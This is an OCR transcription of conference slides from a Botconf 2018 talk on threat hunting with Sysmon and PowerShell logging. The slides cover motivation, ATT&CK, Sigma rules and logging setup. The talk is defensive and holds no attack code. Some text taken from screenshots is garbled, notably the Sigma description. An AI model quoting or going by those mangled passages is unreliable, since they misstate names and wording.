# Hunting and detecting APTs using Sysmon and PowerShell logging

## TOM UELTSCHI BOTCONF 2018





# **TOULOUSE**

Ateliers le 4 décembre 2018 Conférences du 5 au 7 décembre 2018

## C:> whoami /all

- Tom Ueltschi
- Swiss Post CERT / SOC / CSIRT since 2007 *(over 11 years!)*
- Focus & Interests: Malware Analysis, Threat Intel, Threat Hunting, Red / Purple Teaming
- Member of many trust groups & infosec communities
- FIRST SIG member (malware analysis, red teaming, CTI)
- Twitter: @c\_APT\_ure

## BotConf Speaker history

- 2013 My Name is Hunter, Ponmocup Hunter
- 2014 Ponmocup Hunter 2.0 The Sequel
- 2015 LT: Creating your own CTI (in 3 minutes.. or  $5 \circledcirc$ )
- 2016 Advanced Incident Detection and Threat Hunting using Sysmon (and Splunk)
- 2017 LT: Sysmon FTW!  $\odot$
- 2018 Hunting and detecting APTs using Sysmon and PowerShell logging

## Outline (remember, it's a short 30min fast 40min talk)

## • Introduction

• 3 techniques from MITRE ATT&CK







# Motivation - why yet another talk?

## Positive feedback is always nice and encouraging  $\odot$



t1 Ankur Tyagi and 4 others Retweeted

Mark Russinovich @ @markrussinovich · 3 Dec 2016 Awesome Sysmon presentation from @c APT ure:

### TomU @c APT ure

Replying to @c\_APT\_ure @markrussinovich @lbrahimous my @Botconf slides are available here: security-research.dyndns.org/pub/slides/Bot... #Botconf

 $Q<sub>2</sub>$ 1 J 41

#### thris doman liked



Frank Denis @jedisct1 · 1 Dec 2016 'Advanced IR with Sysmon and Splunk" -- The megamighty @c APT\_ure is now on stage #botconf





t1 Milos Constantin and 4 others Retweeted



ATT&CK

John Lambert @JohnLaTwC · 20 Jun 2017 If you do log analysis, follow @c\_APT\_ure and check out his FIRST presentation **#DFIR** 

### TomU @c APT ure

Replying to @c\_APT\_ure @FIRSTdotOrg My slides from #FIRSTCON2017 talk are now online @FIRSTdotOrg security-research.dyndns.org/pub/slides/FIR...

#### t1 Kurtis Armour and 1 other Retweeted

ATT&CK @MITREattack · 15 Jun 2017 Great information on threat hunting. As @c\_APT\_ure said, we welcome contributions to ATT&CK! Email us: attack@mitre.org

### TomU @c APT ure

Replying to @c\_APT\_ure @FIRSTdotOrg

My slides from #FIRSTCON2017 talk are now online @FIRSTdotOrg security-research.dyndns.org/pub/slides/FIR...

 $1\sqrt{2}$  15  $\heartsuit$  28 M

# Motivation – why yet another talk?

• Positive feedback is always nice and encouraging  $\odot$ 





Jeff Bollinger @jeffbollinger · Apr 20 Replying to @c\_APT\_ure @GavinSReid and 7 others glad you all came, and again - great talk Tom!

 $O_{1}$ 1 J 1

Joshua Trombley and 2 others liked  $\bullet$ 

 $\qquad \qquad =$ 

 $17.3$ 

 $\circ$ 

The Haag<sup>m</sup> @M haggis  $\cdot$  29 Jun 2017 #threathunting Preso to check out by @c\_APT\_ure github.com/MHaggis/sysmon... #cybersecurity



 $\circ$  7

М



Re- watching this awesome talk!! malware analysis is by far one of my favorites hobbies :) Advanced Incident Detection and Threat Hunting using Sysmon and Splunk -... youtu.be/vv\_VXntQTpE @c\_APT\_ure



Advanced Incident Detection and Threat Hunting u...

```
youtube.com
```
♡ O 10

Sue @ @Sirius\_Malware . 26 Nov 2017

 $\checkmark$ 

# **Motivation** the real one

□ https://taosecurity.blogspot.com/2009/05/defenders-dilemma-and-intruders-dilemma.html

Richard Bejtlich's blog on digital security, strategic thought, and military history.

### Saturday, May 23, 2009 Defender's Dilemma vs Intruder's Dilemma

**TaoSecurity** 

This is a follow-up to my post Response for Daily Dave. I realized I had a similar exchange three years ago, summarized in my post Response to Daily Dave Thread. Since I don't seem to be making much progress in this debate, I decided to render it in two slides.

First, I think everyone is familiar with the Defender's Dilemma.



# **Motivation** the real one

A https://taosecurity.blogspot.com/2009/05/defenders-dilemma-and-intruders-dilemma.html

Richard Bejtlich's blog on digital security, strategic thought, and military history.

Saturday, May 23, 2009 Defender's Dilemma vs Intruder's Dilemma

**TaoSecurity** 

This is a follow-up to my post Response for Daily Dave. I realized I had a similar exchange three years ago, summarized in my post Response to Daily Dave Thread. Since I don't seem to be making much progress in this debate, I decided to render it in two slides.

First, I think everyone is familiar with the Defender's Dilemma.

### Defender's Dilemma



The intruder only needs to exploit one of the victims in order to compromise the



## Defender's Dilemma

Defender

The intruder only needs to exploit one of the victims in order to compromise the enterprise.









Intruder's Dilemma

The defender only needs to detect one of the indicators of the intruder's presence in

## Intruder's Dilemma

der

### **onse**

ing conditions.<br>LITE or FITNING POR A

The defender only needs to detect one of the indicators of the intruder's presence in order to initiate incident response within the enterprise.

Network security

monitoring

Enterprise log monitorino Copyright TaoSecurity LLC and Richard Bejtlich

## Motivation -- the real one

**CE YouTube** 

attackcon



"Assume compromise! **Everybody is Owned all** the time! Buy my products!!"



## **VCAF: Expanding the ATT&CK Framework** to Cover VERIS Threat Action Varieties

verizon



"Through adversary simulation we have determined that there are control deficiencies on your detection of **Persistence techniques** on MacOS and those should be remediated."

Google

MITRE ATT&CKcon - Day 1, 1:30 p.m. - 5:30 p.m

# Motivation -- the real one



## John Lambert, @JohnLaTwC Microsoft Threat Intelligence Center



licrosoft



ATT&CKcon: October 23-24, 2018 MITRE McLean, Virginia

Learn more about MITRE's work in cyber threat intelligence and the ATT&CK framewor

# Motivation -- the real one

### Google<br>**Fr** Microsoft

### Advancing InfoSec



Towards an Open, Shareable, Contributor-Friendly model speeding InfoSec learning

John Lambert, @JohnLaTwC reat Intelligence Center

# How do we increase the rate of lea



## • Promoting Community

- · Organized Knowledge
- Executable Know-how
- Repeatable Analysis



**Florian Roth** (Bcyb3raps Follows you #DFIR #YARA #Python #Golang #SIEM #Malware #OSINT #ThreatIntel #BlueTeam #Libertarian | creator of Other scanner

Tweets Following Fallowers 13.5K 26.3K



## **SIGMA**

Sigma



Generic Signature Format for SEM Systems

### What is Sigma

Sigma is a generic and open signature format that allows you to desiribe relevant log events in a straight forward manner. The rule format is very flexible, easy to write and applicable to any type of log file. The main purpose of this project is to provide a structured form in which researchers or analysts can describe their orion developed detection methods and make them shareable with prises.

Sigmar is for log files what Crom is for network traffic and VAAA is for files

This residents y contains

- . Signa rule ideofication in the US
- . Open resources for a great signatures in the condex subfolder
- . A converter that generate searches quenes for different SIBM systems (voral in progress)

"If you want to go fast, go alone If you want to go far, go together" African Provero

# SIGMA… say what?



# SIGMA… say what?

MISP MISP @MISPProject

**Following** 

Sigma becomes the de facto standard for expressing SIEM queries. The tools to import Sigma into MISP events is improving how people can share Sigma rules and in combination with @chrisred\_68 MISP module which exports the rules in any format seamlessly.



Thomas Patzke @blubbfiction New tool in Sigma toolchain: Sigma2MISP

Import Sigma rules from files into a @MISPProject event.

Show this thread

10:30 AM - 23 Oct 2018

# Are you ready for a change?

# Preparing Your Environment for Investigations

- Logs (and retention) are your friend  $\rightarrow$  1) enable 2) centralize 3) LOOK/MONITOR
- Process Auditing AND Command Line Process Auditing  $\rightarrow$  4688 FTW!
	- https://technet.microsoft.com/en-us/library/dn535776.aspx
	- SysInternals' Sysmon is also a solid option
- Real-time Process Monitoring
	- Uproot IDS https://github.com/Invoke-IR/Uproot
- 
- PowerShell Module, ScriptBlock, and Transcription logging
	- https://blogs.msdn.microsoft.com/powershell/2015/06/09/powershell-the-blue-team/
	- https://www.fireeye.com/blog/threat-research/2016/02/greater visibilityt.html

[Source: https://www.blackhat.com/docs/us-17/thursday/us-17-Bohannon-Revoke-Obfuscation-PowerShell-Obfuscation-](https://www.blackhat.com/docs/us-17/thursday/us-17-Bohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And Evasion-Using-Science.pdf)Detection-And%20Evasion-Using-Science.pdf

## Are you ready for a change?



Search

# Instrumentation - Endpoints

- AV/HIDS alerts
- Comprehensive logging:
	- $-OS$
	- Applications
	- Powershell
	- Persistence Mechanisms (Example: Autoruns)
	- Process Auditing (Example: Sysmon)



 $\alpha$ 

Doug Burks @dougburks

Doug Burks - Tactical Acceleration

## Our setup

- ~25'000 hosts
- $^{\circ}$ 150 GB/day
- Event logs
	- Windows
	- Sysmon
	- **Powershell**



## ATT&CK is the new {APT,Cyber,AI,ML,blockchain,etc}

# ANOMALI®

MITRE'S ATT&CK FRAMEWORK

### **WHAT IS IT AND HOW CAN IT HELP?**



 $\circledS$ 

 $\circledS$ 

 $\circledS$ 

**JON OLTSIK** Senior Principal Analyst and **ESG Fellow at ESG Global** 

